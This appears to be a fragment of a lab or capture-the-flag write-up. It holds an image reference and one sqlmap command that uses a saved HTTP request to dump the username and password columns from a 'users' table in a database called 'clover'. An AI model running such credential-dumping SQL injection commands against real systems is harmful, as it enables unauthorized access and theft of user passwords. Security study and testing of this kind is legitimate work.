 << sqlmap -r reqeust -D clover -T users -C username,password --dump >>